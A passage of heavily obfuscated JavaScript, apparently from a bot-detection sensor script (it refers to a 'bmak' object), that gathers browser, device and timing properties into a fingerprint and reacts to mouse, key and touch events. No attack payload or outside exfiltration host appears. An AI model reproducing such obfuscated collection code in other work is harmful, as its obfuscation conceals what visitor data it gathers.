AN()[Hw(cI)],'undefined')?AN()[Hw(k9)].apply(null,[rm,Zn,fk,Fr(Fr(gt))]):AN()[Hw(qt)](C6B,j2,MF,MH)],AN()[Hw(Gm)](Xb,Hf,AD,U3))){vwB[Sf()[G5(wW)](WxB,Fr(Mk),zg)]=wvB[AN()[Hw(qt)].call(null,C6B,j2,cm,dL)];}if(pvB[AN()[Hw(qt)].call(null,C6B,j2,Oh,rm)]){vwB[AN()[Hw(xE)].apply(null,[XxB,AD,Xl,vS])]=pvB[AN()[Hw(qt)].apply(null,[C6B,j2,dA,Fr([])])];}if(Xx(pvB[Zt(typeof Sf()[G5(VL)],Yt([],[][[]]))?Sf()[G5(Hj)].apply(null,[CNB,vS,QA]):Sf()[G5(Wk)].apply(null,[tq,dA,Zg])],gt)){for(var KTB in YIB){vwB[ht()[Lv(lj)].call(null,jC,Pr,Nv,Ev,dL,vS)[AN()[Hw(U2)].call(null,wf,zW,Tv,Uf)](lrB)]=ODB(pvB[Sf()[G5(l9)](sq,Er,VW)][YIB[KTB]]);lrB+=Mk;if(Xx(wvB[Sf()[G5(Hj)].call(null,CNB,Hv,QA)],gt)){vwB[(Zt(typeof ht()[Lv(M5)],Yt([],[][[]]))?ht()[Lv(lj)](Fr(gt),Pr,Nv,Ev,IH,sD):ht()[Lv(Mk)](SC,TW,nw,C2,Fr(Fr(gt)),fk))[AN()[Hw(U2)].apply(null,[wf,zW,lL,Dj])](lrB)]=ODB(wvB[Sf()[G5(l9)].call(null,sq,Fr(Mk),VW)][YIB[KTB]]);}lrB+=mr[Mk];}lrB=PT;var NNB=pvB[Xx(typeof Sf()[G5(lj)],Yt([],[][[]]))?Sf()[G5(Wk)].call(null,Wr,Fr(Fr(Mk)),UHB):Sf()[G5(l9)].apply(null,[sq,qL,VW])][ht()[Lv(H2)].call(null,Wk,pk,s9B,V6B,K4,k9)];var mkB=wvB[Xx(typeof Sf()[G5(Pr)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[t1B,lh,GL]):Sf()[G5(l9)](sq,Fr([]),VW)][Zt(typeof ht()[Lv(Uf)],'undefined')?ht()[Lv(H2)].apply(null,[nD,pk,s9B,V6B,Fr(Mk),MF]):ht()[Lv(Mk)](IH,XHB,DUB,Hg,Hv,q5)];for(var P1B in AvB){if(NNB){vwB[ht()[Lv(lj)](lC,Pr,Nv,Ev,Fr({}),U2)[AN()[Hw(U2)](wf,zW,At,zW)](lrB)]=ODB(NNB[AvB[P1B]]);}lrB+=Mk;if(Xx(wvB[Sf()[G5(Hj)].apply(null,[CNB,cm,QA])],gt)&&mkB){vwB[ht()[Lv(lj)](Fr(Mk),Pr,Nv,Ev,Fr(Fr([])),D3)[AN()[Hw(U2)].call(null,wf,zW,qH,HC)](lrB)]=ODB(mkB[AvB[P1B]]);}lrB+=Mk;}lrB=gm;for(var qfB in GrB){vwB[(Zt(typeof ht()[Lv(dL)],Yt(AN()[Hw(B1)].apply(null,[bNB,q5,wC,q5]),[][[]]))?ht()[Lv(lj)](jx,Pr,Nv,Ev,lh,Tv):ht()[Lv(Mk)](MF,qNB,TtB,K4,gm,BY))[AN()[Hw(U2)].apply(null,[wf,zW,qL,cI])](lrB)]=ODB(pvB[Zt(typeof Sf()[G5(cm)],Yt([],[][[]]))?Sf()[G5(l9)].call(null,sq,Fr(Fr([])),VW):Sf()[G5(Wk)](lL,K4,z3)][pf()[sH(KA)].call(null,CK,K4,fk)][GrB[qfB]]);lrB+=Mk;if(Xx(wvB[Sf()[G5(Hj)](CNB,Fr(Mk),QA)],gt)){vwB[ht()[Lv(lj)](sL,Pr,Nv,Ev,Bc,zW)[AN()[Hw(U2)].call(null,wf,zW,Pr,dc)](lrB)]=ODB(wvB[Xx(typeof Sf()[G5(xE)],Yt('',[][[]]))?Sf()[G5(Wk)].apply(null,[fvB,wC,SvB]):Sf()[G5(l9)](sq,jI,VW)][pf()[sH(KA)](CK,zx,fk)][GrB[qfB]]);}lrB+=Mk;}}if(pvB[Sf()[G5(l9)](sq,Th,VW)]&&pvB[Sf()[G5(l9)].call(null,sq,Fr(Fr({})),VW)][lI()[f1(Ox)](EpB,J7,HC)]){vwB[AN()[Hw(R2)].apply(null,[dY,Ub,z3,RA])]=pvB[Sf()[G5(l9)].call(null,sq,Fr([]),VW)][lI()[f1(Ox)](EpB,J7,Fr(Fr(Mk)))];}if(wvB[Sf()[G5(l9)](sq,QI,VW)]&&wvB[Sf()[G5(l9)](sq,E4,VW)][lI()[f1(Ox)](EpB,J7,hI)]){vwB[kA()[xC(PT)](HF,pt,KS,Ev)]=wvB[Sf()[G5(l9)](sq,At,VW)][lI()[f1(Ox)](EpB,J7,hI)];}var tDB;return tDB=gS(xN,[Sf()[G5(Hj)].apply(null,[CNB,lh,QA]),pvB[Sf()[G5(Hj)](CNB,Mx,QA)]||wvB[Zt(typeof Sf()[G5(FA)],Yt('',[][[]]))?Sf()[G5(Hj)].apply(null,[CNB,zx,QA]):Sf()[G5(Wk)].apply(null,[OIB,Fr(Fr([])),Q4])],Sf()[G5(l9)].apply(null,[sq,Fr([]),VW]),vwB]),B9.pop(),tDB;};ODB=function(Cc){return mn.apply(this,[GQ,arguments]);};VwB=function sfB(fkB,G9B){B9.push(PGB);var MwB;return MwB=new (cQ[Zt(typeof lI()[f1(l9)],Yt([],[][[]]))?lI()[f1(B3)](JR,fk,Fr(Mk)):lI()[f1(Wx)].apply(null,[d4,Kv,k9])])(function(b1B){B9.push(sA);try{var WmB=B9.length;var rQB=Fr([]);var HDB=gt;var Z5B;var WwB=fkB?fkB[AN()[Hw(RW)].call(null,Zf,E2,dL,gD)]:cQ[AN()[Hw(RW)](Zf,E2,Rh,Fr(Mk))];if(Fr(WwB)||Zt(WwB[Xx(typeof pf()[sH(fq)],'undefined')?pf()[sH(Uf)](xh,Fr([]),Pb):pf()[sH(pk)](n3,b5,LW)][AN()[Hw(G0)].call(null,BS,J7,RA,N0)][Zt(typeof pf()[sH(lj)],Yt([],[][[]]))?pf()[sH(Gm)].apply(null,[lr,MH,wW]):pf()[sH(Uf)].apply(null,[RDB,K4,bsB])],Zt(typeof AN()[Hw(vL)],Yt([],[][[]]))?AN()[Hw(RW)].call(null,Zf,E2,Oh,jC):AN()[Hw(k9)](HS,GtB,PT,z3))){var X1B;return X1B=b1B(gS(xN,[Sf()[G5(Hj)].apply(null,[GOB,rm,QA]),JZB,Zt(typeof Sf()[G5(rW)],Yt('',[][[]]))?Sf()[G5(l9)](F4,Fr(Mk),VW):Sf()[G5(Wk)](jfB,Gm,fmB),{},Zt(typeof AN()[Hw(HC)],Yt('',[][[]]))?AN()[Hw(qt)].call(null,fvB,j2,MF,lj):AN()[Hw(k9)](hXB,Qq,k9,QI),qh(Mk)])),B9.pop(),X1B;}var PtB=LsB();if(Xx(G9B,Sf()[G5(qF)](rb,IH,WKB))){Z5B=new WwB(cQ[AN()[Hw(I4)].apply(null,[j0,KS,Fr([]),tq])][Sf()[G5(J7)].apply(null,[ng,sL,Sn])](new (cQ[pf()[sH(FA)].apply(null,[SkB,vS,WR])])([rH()[Dr(H9)].call(null,rm,cm,ktB,XC,g9)],gS(xN,[Zt(typeof ht()[Lv(jR)],'undefined')?ht()[Lv(vL)].apply(null,[D3,IH,bY,Z9B,Th,wC]):ht()[Lv(Mk)](U2,LJB,NwB,gt,Fr({}),D3),Xx(typeof AN()[Hw(Mn)],'undefined')?AN()[Hw(k9)](kb,Og,M5,H2):AN()[Hw(hA)].call(null,r0,B3,z3,z3)]))));}else{Z5B=new WwB(G9B);}Z5B[AN()[Hw(RC)](WZB,lj,H2,rt)][AN()[Hw(Ub)].apply(null,[JT,xL,WR,Xv])]();HDB=M9(LsB(),PtB);Z5B[AN()[Hw(RC)].apply(null,[WZB,lj,sL,RA])][pf()[sH(LW)](lBB,IH,IR)]=function(VQB){B9.push(UHB);Z5B[AN()[Hw(RC)](wv,lj,Uf,M5)][Xx(typeof lI()[f1(Tw)],'undefined')?lI()[f1(Wx)].apply(null,[LW,bsB,Fr(gt)]):lI()[f1(Vv)].apply(null,[mk,qF,Dj])]();b1B(gS(xN,[Sf()[G5(Hj)](qv,nD,QA),gt,Sf()[G5(l9)](Mj,tq,VW),VQB[Sf()[G5(l9)](Mj,wC,VW)],AN()[Hw(qt)](bv,j2,KS,lh),HDB]));B9.pop();};cQ[rH()[Dr(B3)](VL,Fr(Mk),nY,q1B,Uf)](function(){B9.push(Dg);var ILB;return ILB=b1B(gS(xN,[Sf()[G5(Hj)](G1,vL,QA),mr[dc],Sf()[G5(l9)](Qx,Fr(Fr([])),VW),{},AN()[Hw(qt)](r9,j2,Rh,zW),HDB])),B9.pop(),ILB;},mr[lf]);}catch(p1B){B9.splice(M9(WmB,Mk),Infinity,sA);var VLB;return VLB=b1B(gS(xN,[Xx(typeof Sf()[G5(fq)],'undefined')?Sf()[G5(Wk)](ArB,Gm,G4):Sf()[G5(Hj)].apply(null,[GOB,Hv,QA]),Yn,Sf()[G5(l9)].call(null,F4,P5,VW),gS(xN,[lI()[f1(Ox)].apply(null,[Q0,J7,cm]),QKB(zd,[p1B&&p1B[AN()[Hw(Ox)](v7,SC,Fr(gt),Fr(Fr([])))]?p1B[AN()[Hw(Ox)].call(null,v7,SC,B3,G0)]:cQ[pf()[sH(B1)].call(null,bq,wf,zh)](p1B)])]),AN()[Hw(qt)](fvB,j2,RA,AD),qh(Mk)])),B9.pop(),VLB;}B9.pop();}),B9.pop(),MwB;};BLB=function AGB(){var QHB;var GfB;var PrB;var ztB;var xtB;var GkB;var YxB;var jLB;B9.push(QE);var GLB;var X5B;var kDB;var TLB;var dDB;var vHB;var j9B;var MmB;var U5B;var FQB;var VtB;var dHB;var MHB;var v9B;return v9B=QNB()[Xx(typeof AN()[Hw(U3)],Yt([],[][[]]))?AN()[Hw(k9)](QA,T5B,jC,N0):AN()[Hw(kr)].call(null,nt,hw,gm,qH)](function BwB(MLB){B9.push(DY);while(Mk)switch(MLB[Zt(typeof pf()[sH(Hj)],'undefined')?pf()[sH(fq)].apply(null,[rD,jR,XY]):pf()[sH(Uf)].apply(null,[cY,Fr(Mk),kMB])]=MLB[rH()[Dr(Vf)](Tw,Mk,qH,mg,IH)]){case gt:GfB=function(){return mn.apply(this,[CB,arguments]);};QHB=function(){return mn.apply(this,[Ks,arguments]);};MLB[Zt(typeof pf()[sH(vL)],Yt('',[][[]]))?pf()[sH(fq)](rD,HC,XY):pf()[sH(Uf)].apply(null,[XHB,At,SS])]=Pr;PrB=cQ[rH()[Dr(tq)](Xl,lj,zj,GF,hI)][pf()[sH(d4)].apply(null,[EI,z3,WKB])]();MLB[rH()[Dr(Vf)].call(null,At,M5,qH,mg,IH)]=B1;{var YHB;return YHB=QNB()[Xx(typeof kA()[xC(B1)],Yt(Xx(typeof AN()[Hw(Mk)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,xn,nA,B1,rW):AN()[Hw(B1)].apply(null,[pV,q5,rt,At]),[][[]]))?kA()[xC(IH)].apply(null,[kl,gC,b5,YLB]):kA()[xC(l3)].call(null,c3,vL,jI,KGB)](cQ[lI()[f1(B3)].call(null,tMB,fk,qL)][lI()[f1(Hj)](O5,Vv,cA)]([GzB(AvB),QHB()])),B9.pop(),YHB;}case YO[Sf()[G5(xE)](Bt,Xv,lC)]():ztB=MLB[Sf()[G5(tq)](gpB,Wk,RC)];xtB=KfB(ztB,mr[fk]);GkB=xtB[mr[lL]];YxB=xtB[Mk];jLB=GfB();GLB=cQ[pf()[sH(Ox)].apply(null,[Y1,Or,zf])][AN()[Hw(wb)](kx,l2,tq,Wx)]()[Xx(typeof AN()[Hw(KS)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[cH,FIB,WR,q5]):AN()[Hw(Ab)].apply(null,[zI,Mb,Fr({}),Tv])]()[Sf()[G5(rh)](DD,D3,Hj)];X5B=new (cQ[lI()[f1(jx)](U1,Ab,Mx)])()[AN()[Hw(Tv)](hb,gt,dA,B3)]();kDB=cQ[Sf()[G5(sD)](sj,dc,D3)],TLB=kDB[Zt(typeof lI()[f1(H9)],Yt([],[][[]]))?lI()[f1(LW)](Um,sA,fq):lI()[f1(Wx)].apply(null,[CA,QGB,jC])],dDB=kDB[Xx(typeof kA()[xC(Xl)],Yt([],[][[]]))?kA()[xC(IH)].call(null,pb,qHB,qH,rmB):kA()[xC(xL)].call(null,COB,zx,zW,NwB)],vHB=kDB[lI()[f1(cA)](mH,DC,Wx)],j9B=kDB[pf()[sH(Vv)](r9,dc,ER)],MmB=kDB[ht()[Lv(xL)].apply(null,[cI,G0,gVB,jXB,pt,VL])],U5B=kDB[AN()[Hw(DW)].apply(null,[Qr,X7,Bc,fk])],FQB=kDB[AN()[Hw(Sn)](Kf,cj,Rh,lj)],VtB=kDB[Sf()[G5(YY)](N5,lf,pt)];dHB=cQ[rH()[Dr(tq)](gD,K4,zj,GF,hI)][Zt(typeof pf()[sH(b5)],Yt([],[][[]]))?pf()[sH(d4)].call(null,EI,Wx,WKB):pf()[sH(Uf)](QI,cA,Vb)]();MHB=cQ[lI()[f1(sL)](Rx,U3,Fr(Fr({})))][Sf()[G5(AR)](lH,Fr(Fr(Mk)),Ox)](M9(dHB,PrB));{var xLB;return xLB=MLB[AN()[Hw(K4)](Fx,gH,k9,Th)](Xx(typeof pf()[sH(BY)],'undefined')?pf()[sH(Uf)].call(null,kJB,cI,DE):pf()[sH(Or)](dT,Fr({}),hL),gS(xN,[Sf()[G5(Hj)](vf,LS,QA),gt,Sf()[G5(l9)](D5,WR,VW),gS(xN,[Zt(typeof AN()[Hw(gt)],Yt([],[][[]]))?AN()[Hw(Bc)](wm,Wc,cm,Fr(gt)):AN()[Hw(k9)](J5B,Oh,Fr({}),fk),X5B,Xx(typeof lI()[f1(VW)],'undefined')?lI()[f1(Wx)](Pb,Rc,pt):lI()[f1(LW)].apply(null,[Um,sA,QI]),TLB?TLB:null,rH()[Dr(Hv)](gt,RA,Tn,SkB,Pr),GLB,lI()[f1(Pq)](Xf,H2,U3),j9B,pf()[sH(wL)](L5,rt,At),MmB,pf()[sH(p3)](S1,E4,Mc),dDB?dDB:null,lI()[f1(qt)](cD,wb,Oh),vHB,AN()[Hw(YY)].call(null,J9,N0,QI,cI),jLB,lI()[f1(d4)].apply(null,[Uv,cm,Fr(Fr({}))]),FQB,pf()[sH(R3)].apply(null,[tw,sL,m3]),VtB,Sf()[G5(cA)](Jt,vL,jY),U5B,ht()[Lv(H2)].apply(null,[gt,pk,s9B,EtB,U3,Pr]),GkB,pf()[sH(KA)](Bf,U3,fk),YxB]),AN()[Hw(qt)](v5,j2,G0,qj),MHB])),B9.pop(),xLB;}case Xl:MLB[pf()[sH(fq)](rD,AD,XY)]=Xl;MLB[lI()[f1(FA)](qr,Ej,cI)]=MLB[pf()[sH(jR)](xw,qL,LR)](Pr);{var gHB;return gHB=MLB[AN()[Hw(K4)](Fx,gH,jC,cI)](pf()[sH(Or)](dT,jR,hL),gS(xN,[Sf()[G5(Hj)].apply(null,[vf,gt,QA]),mr[lj],Sf()[G5(l9)].apply(null,[D5,gm,VW]),gS(xN,[lI()[f1(Ox)].apply(null,[Im,J7,K4]),QKB(zd,[MLB[Zt(typeof lI()[f1(qt)],'undefined')?lI()[f1(FA)].call(null,qr,Ej,gm):lI()[f1(Wx)](T1B,xpB,lf)]&&MLB[lI()[f1(FA)].apply(null,[qr,Ej,lL])][AN()[Hw(Ox)].call(null,j8,SC,zW,Tv)]?MLB[lI()[f1(FA)].apply(null,[qr,Ej,Fr({})])][AN()[Hw(Ox)].apply(null,[j8,SC,Fr(Fr([])),Fr([])])]:cQ[pf()[sH(B1)].apply(null,[Bt,lL,zh])](MLB[lI()[f1(FA)](qr,Ej,k9)])])])])),B9.pop(),gHB;}case zW:case Sf()[G5(PT)].call(null,vM,kD,WR):{var CHB;return CHB=MLB[pf()[sH(Er)](Gj,gD,Ox)](),B9.pop(),CHB;}}B9.pop();},null,null,[[Pr,YO[Sf()[G5(R2)](JA,M5,lL)]()]],cQ[Zt(typeof lI()[f1(Mk)],'undefined')?lI()[f1(B3)](MQB,fk,Vf):lI()[f1(Wx)](w2,TE,jI)]),B9.pop(),v9B;};AvB=[lI()[f1(l9)](St,PT,jx),lI()[f1(Oh)](br,Dw,tq),Xx(typeof pf()[sH(Mk)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,Hb,Fr(gt),v4):pf()[sH(VW)](LI,rm,j2),AN()[Hw(S5)].call(null,Mv,Og,Fr(Fr([])),Fr(Fr({}))),lI()[f1(qF)].apply(null,[v9,jC,pt]),Xx(typeof AN()[Hw(jx)],Yt('',[][[]]))?AN()[Hw(k9)](xL,wR,rm,B3):AN()[Hw(DW)].call(null,mv,X7,Wx,Xv),pf()[sH(wW)](ww,H9,gH),lI()[f1(J7)](r9,DW,H9),AN()[Hw(j2)].call(null,Pl,Jl,Uf,gt),ht()[Lv(fq)](Fr(Mk),dA,q5B,d5,Fr(Fr(Mk)),H9)];wIB[pf()[sH(fq)](Fk,Fr({}),XY)]=vL;if(Fr(pXB(Fr(dN)))){wIB[rH()[Dr(Vf)](At,zW,qH,Rk,IH)]=sL;break;}{var nHB;return nHB=wIB[AN()[Hw(K4)](dj,gH,BY,jI)](pf()[sH(Or)].call(null,WZ,gm,hL),gS(xN,[Sf()[G5(Hj)](L5,Er,QA),mr[H2],Sf()[G5(l9)](N9,AD,VW),{}])),B9.pop(),nHB;}case sL:wIB[rH()[Dr(Vf)](hw,Fr(Fr([])),qH,Rk,IH)]=Uf;{var GmB;return GmB=QNB()[Zt(typeof kA()[xC(Vf)],Yt(AN()[Hw(B1)](xJ,q5,tq,Fr([])),[][[]]))?kA()[xC(l3)](c3,vL,M5,Ux):kA()[xC(IH)](ZR,gZB,dA,T3)](cQ[Xx(typeof lI()[f1(MH)],Yt('',[][[]]))?lI()[f1(Wx)].call(null,k7,AQB,cA):lI()[f1(B3)](RH,fk,wC)][lI()[f1(Hj)].call(null,vI,Vv,Tv)]([BLB(),VwB(cQ[lI()[f1(hI)].call(null,Kr,QI,b5)],Sf()[G5(qF)].apply(null,[kj,b5,WKB]))])),B9.pop(),GmB;}case mr[qL]:ffB=wIB[Zt(typeof Sf()[G5(U2)],Yt('',[][[]]))?Sf()[G5(tq)](Rf,zx,RC):Sf()[G5(Wk)].apply(null,[Sq,Hv,Uf])];cQB=KfB(ffB,Pr);EfB=cQB[mr[lL]];PvB=cQB[Mk];vvB=hrB(EfB,PvB);{var tvB;return tvB=wIB[AN()[Hw(K4)].apply(null,[dj,gH,Fr({}),zW])](pf()[sH(Or)].apply(null,[WZ,At,hL]),vvB),B9.pop(),tvB;}case lL:wIB[pf()[sH(fq)](Fk,Wx,XY)]=lL;wIB[lI()[f1(FA)](bf,Ej,kD)]=wIB[pf()[sH(jR)](lT,kD,LR)](vL);{var VkB;return VkB=wIB[AN()[Hw(K4)](dj,gH,q5,RA)](Zt(typeof pf()[sH(qt)],Yt('',[][[]]))?pf()[sH(Or)].call(null,WZ,Ef,hL):pf()[sH(Uf)].apply(null,[dS,Fr(Fr({})),W8B]),gS(xN,[Zt(typeof Sf()[G5(pk)],Yt([],[][[]]))?Sf()[G5(Hj)].call(null,L5,MF,QA):Sf()[G5(Wk)](l9,H2,n3),Yn,Sf()[G5(l9)].call(null,N9,Fr(Fr({})),VW),gS(xN,[lI()[f1(Ox)].apply(null,[Tt,J7,Fr(Fr(gt))]),QKB(zd,[wIB[Zt(typeof lI()[f1(Tv)],Yt('',[][[]]))?lI()[f1(FA)](bf,Ej,H2):lI()[f1(Wx)](zW,OR,zW)]&&wIB[lI()[f1(FA)](bf,Ej,wC)][AN()[Hw(Ox)].apply(null,[Qv,SC,Bc,Fr(Fr(gt))])]?wIB[lI()[f1(FA)].apply(null,[bf,Ej,AD])][Xx(typeof AN()[Hw(lh)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,p3,gkB,Tv,Fr(gt)):AN()[Hw(Ox)].call(null,Qv,SC,Fr(Fr([])),Oh)]:cQ[pf()[sH(B1)](Yv,dA,zh)](wIB[Xx(typeof lI()[f1(cA)],'undefined')?lI()[f1(Wx)](IKB,LS,QI):lI()[f1(FA)](bf,Ej,kD)])])])])),B9.pop(),VkB;}case l3:case Sf()[G5(PT)](Yk,kr,WR):{var D9B;return D9B=wIB[pf()[sH(Er)](EI,tq,Ox)](),B9.pop(),D9B;}}B9.pop();},null,null,[[vL,lL]],cQ[lI()[f1(B3)].call(null,PLB,fk,hw)]),B9.pop(),QDB;};var jQB=function(zrB,TrB){return lx(l6,[zrB])||lx(QM,[zrB,TrB])||vNB(zrB,TrB)||mn(H,[]);};var vNB=function(VDB,CxB){B9.push(kq);if(Fr(VDB)){B9.pop();return;}if(Xx(typeof VDB,Zt(typeof AN()[Hw(Xv)],Yt('',[][[]]))?AN()[Hw(l3)].apply(null,[dT,Ac,fq,QI]):AN()[Hw(k9)](TKB,rW,Fr(Fr([])),kD))){var E1B;return B9.pop(),E1B=lx(lZ,[VDB,CxB]),E1B;}var ZNB=cQ[lI()[f1(Vf)].call(null,xGB,Zx,Wc)][Zt(typeof pf()[sH(B1)],Yt([],[][[]]))?pf()[sH(pk)].apply(null,[zwB,Fr({}),LW]):pf()[sH(Uf)](IVB,H2,V3)][AN()[Hw(Tv)](Yg,gt,Tw,hw)].call(VDB)[kA()[xC(zW)].call(null,kZB,vL,Wc,pzB)](sL,qh(Mk));if(Xx(ZNB,Zt(typeof lI()[f1(cI)],Yt('',[][[]]))?lI()[f1(Vf)](xGB,Zx,G0):lI()[f1(Wx)].apply(null,[zY,gNB,Xl]))&&VDB[AN()[Hw(G0)](In,J7,k9,pt)])ZNB=VDB[AN()[Hw(G0)](In,J7,k9,dA)][Xx(typeof pf()[sH(l9)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[ZBB,BY,rW]):pf()[sH(Gm)].call(null,pm,QI,wW)];if(Xx(ZNB,pf()[sH(MF)].call(null,rLB,Ef,FE))||Xx(ZNB,AN()[Hw(H4)].call(null,bDB,pg,Fr(gt),Hv))){var J9B;return J9B=cQ[Sf()[G5(Pr)].apply(null,[mm,vS,LT])][Zt(typeof ht()[Lv(M5)],'undefined')?ht()[Lv(jC)](wf,IH,I3,KzB,rm,zx):ht()[Lv(Mk)].call(null,gt,zq,Xn,T9B,Fr({}),WR)](VDB),B9.pop(),J9B;}if(Xx(ZNB,AN()[Hw(IR)](vY,wf,kD,Ef))||new (cQ[pf()[sH(Mx)].apply(null,[Mt,HC,UA])])(Xx(typeof AN()[Hw(N0)],'undefined')?AN()[Hw(k9)].apply(null,[xR,Th,Xl,qj]):AN()[Hw(wS)].apply(null,[xBB,Ab,dL,Xb]))[Xx(typeof Sf()[G5(Tw)],'undefined')?Sf()[G5(Wk)](ZS,lC,XY):Sf()[G5(At)].apply(null,[j1,Hv,pk])](ZNB)){var lGB;return B9.pop(),lGB=lx(lZ,[VDB,CxB]),lGB;}B9.pop();};var MtB=function(t5B,CkB){B9.push(mL);var BIB=gfB(t5B,CkB,pDB,KQB,cQ[lI()[f1(hI)](gpB,QI,Ef)].bmak[AN()[Hw(lJB)](Q5,lC,vL,q5)]);if(BIB&&Fr(BIB[Zt(typeof Sf()[G5(gm)],Yt('',[][[]]))?Sf()[G5(rW)](IrB,P5,Oh):Sf()[G5(Wk)](zMB,sL,cpB)])){pDB=BIB[lI()[f1(Dw)](Qh,OC,vL)];KQB=BIB[Zt(typeof lI()[f1(Mn)],'undefined')?lI()[f1(MH)](jE,Ef,lf):lI()[f1(Wx)].call(null,DdB,HUB,Fr(Mk))];b9B+=BIB[Xx(typeof AN()[Hw(FA)],Yt([],[][[]]))?AN()[Hw(k9)](BUB,Ph,Oh,Pr):AN()[Hw(Bc)](DA,Wc,Th,fq)];if(vDB&&Xx(CkB,mr[fk])&&C1(VTB,Mk)){VHB=vL;CrB(Fr([]));VTB++;}}B9.pop();};var INB=function(A9B,AHB){B9.push(lIB);var H1B=GxB(A9B,AHB,cQ[Xx(typeof lI()[f1(wW)],Yt([],[][[]]))?lI()[f1(Wx)](R1B,LT,Mx):lI()[f1(hI)](KD,QI,Dw)].bmak[AN()[Hw(lJB)](Tl,lC,gt,Mk)]);if(H1B){b9B+=H1B[AN()[Hw(Bc)](RI,Wc,E4,Uf)];if(vDB&&H1B[lI()[f1(LS)].apply(null,[GN,D3,Oh])]){VHB=IH;CrB(Fr([]),H1B[lI()[f1(LS)](GN,D3,H9)]);}else if(vDB&&Xx(AHB,pk)){VHB=Mk;dTB=Fr(Fr({}));CrB(Fr(Fr(dN)));}if(vDB&&Fr(dTB)&&Xx(H1B[ht()[Lv(pt)].apply(null,[U2,B1,Wc,I6B,Fr(Mk),QI])],Wk)){VHB=hI;CrB(Fr([]));}}B9.pop();};var TIB=function(UfB,L9B){B9.push(XY);var M9B=cvB(UfB,L9B,cQ[lI()[f1(hI)](Cq,QI,gt)].bmak[Xx(typeof AN()[Hw(l3)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[BXB,xR,dL,k9]):AN()[Hw(lJB)](Uc,lC,sL,jR)]);if(M9B){b9B+=M9B[AN()[Hw(Bc)].call(null,qpB,Wc,QI,P5)];if(vDB&&M9B[Zt(typeof lI()[f1(lh)],Yt([],[][[]]))?lI()[f1(LS)](TE,D3,Fr(Fr({}))):lI()[f1(Wx)](cn,Zb,sD)]){VHB=YO[AN()[Hw(rt)].apply(null,[ZR,H4,H9,Dj])]();CrB(Fr([]),M9B[lI()[f1(LS)].call(null,TE,D3,AD)]);}}B9.pop();};var QtB=function(KrB){B9.push(jVB);var BkB=YkB(KrB,cQ[Zt(typeof lI()[f1(rm)],Yt('',[][[]]))?lI()[f1(hI)].apply(null,[b9,QI,k9]):lI()[f1(Wx)].apply(null,[LwB,AmB,q5])].bmak[AN()[Hw(lJB)].apply(null,[p1,lC,cI,Fr(Fr([]))])]);if(BkB){b9B+=BkB[Xx(typeof AN()[Hw(jC)],'undefined')?AN()[Hw(k9)].apply(null,[UY,DY,Or,B3]):AN()[Hw(Bc)].apply(null,[CMB,Wc,Fr(Mk),Fr(Fr(gt))])];if(vDB&&BkB[lI()[f1(LS)](NT,D3,K4)]){VHB=IH;CrB(Fr({}),BkB[Zt(typeof lI()[f1(PT)],'undefined')?lI()[f1(LS)](NT,D3,wf):lI()[f1(Wx)](Og,Fj,Wc)]);}}B9.pop();};var KNB=function(pHB,twB){B9.push(X7);var TDB=OQB(pHB,twB,cQ[lI()[f1(hI)](CR,QI,fq)].bmak[AN()[Hw(lJB)].call(null,j3,lC,HC,pt)]);if(TDB){b9B+=TDB[Xx(typeof AN()[Hw(R3)],Yt([],[][[]]))?AN()[Hw(k9)](b5,tF,SC,dA):AN()[Hw(Bc)](G4,Wc,gt,Fr(Fr([])))];if(vDB&&TDB[lI()[f1(LS)].call(null,UY,D3,RA)]){VHB=IH;CrB(Fr(kO),TDB[lI()[f1(LS)](UY,D3,KS)]);}else if(vDB&&Xx(twB,Mk)&&(Xx(TDB[ht()[Lv(qL)](Uf,Pr,KR,qc,QI,dL)],Wx)||Xx(TDB[ht()[Lv(qL)].apply(null,[Xb,Pr,KR,qc,Wx,cI])],G0))){VHB=mr[dL];CrB(Fr(kO));}}B9.pop();};var YGB=function(L1B,kGB){B9.push(zA);var gvB=p9B(L1B,kGB,cQ[lI()[f1(hI)](lk,QI,zW)].bmak[Zt(typeof AN()[Hw(H2)],Yt('',[][[]]))?AN()[Hw(lJB)].apply(null,[Dm,lC,Fr(Fr(gt)),MH]):AN()[Hw(k9)].apply(null,[gVB,sS,E4,D3])]);if(gvB){b9B+=gvB[AN()[Hw(Bc)](BR,Wc,Tv,Fr(Mk))];if(vDB&&Xx(kGB,pk)&&gvB[lI()[f1(SC)].call(null,BH,Ac,hw)]){VHB=mr[fk];CrB(Fr([]));}}B9.pop();};var UvB=function(g9B){var DvB=K9B[g9B];if(Zt(g5B,DvB)){if(Xx(DvB,EkB)){MrB();}else if(Xx(DvB,zNB)){wrB();}g5B=DvB;}};var X9B=function(pQB){UvB(pQB);B9.push(dvB);try{var UTB=B9.length;var nkB=Fr([]);var zQB=vDB?DC:Wk;if(C1(KvB,zQB)){var IxB=M9(LsB(),cQ[lI()[f1(hI)](Bm,QI,zW)].bmak[Xx(typeof AN()[Hw(Rh)],Yt([],[][[]]))?AN()[Hw(k9)](jY,v4,Mk,KS):AN()[Hw(lJB)](bL,lC,Fr(Mk),At)]);var grB=AN()[Hw(B1)].apply(null,[kv,q5,HC,l3])[AN()[Hw(U2)](gf,zW,Vf,zx)](pQB,lI()[f1(cm)](mJ,Ox,rW))[Zt(typeof AN()[Hw(j2)],Yt([],[][[]]))?AN()[Hw(U2)].apply(null,[gf,zW,Fr(gt),Wx]):AN()[Hw(k9)](RY,Fh,Fr(Fr(gt)),nD)](IxB,Xx(typeof AN()[Hw(wL)],Yt('',[][[]]))?AN()[Hw(k9)](ldB,JUB,Fr({}),l3):AN()[Hw(lh)](Pf,sD,q5,At));OtB=Yt(OtB,grB);}KvB++;}catch(RvB){B9.splice(M9(UTB,Mk),Infinity,dvB);}B9.pop();};var wrB=function(){B9.push(RY);if(r5B){var m9B=gS(xN,[ht()[Lv(vL)].call(null,Fr(Fr(Mk)),IH,bY,JY,nD,Xl),Sf()[G5(QI)](NGB,kD,Ef),Xx(typeof Sf()[G5(Jl)],'undefined')?Sf()[G5(Wk)](IR,Pr,rR):Sf()[G5(qj)](mI,hw,l2),cQ[lI()[f1(G0)].call(null,El,dA,Fr(Mk))][Zt(typeof 